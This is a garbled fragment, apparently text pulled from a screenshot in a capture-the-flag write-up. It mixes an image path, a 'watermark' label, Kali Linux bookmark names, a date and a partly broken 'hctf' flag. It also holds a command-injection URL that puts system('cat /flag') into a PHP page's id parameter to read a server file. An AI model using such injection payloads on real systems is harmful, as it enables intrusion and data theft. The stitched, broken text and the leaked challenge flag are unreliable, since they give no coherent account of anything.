 Cardinal
水印
80/sport/product_show.php?id=system('cat \/flag')
Kali Linux Kali Kali Forums NetHunter Offensive Security
2023年1月5日
hctf{38e4851138ebb99 c6}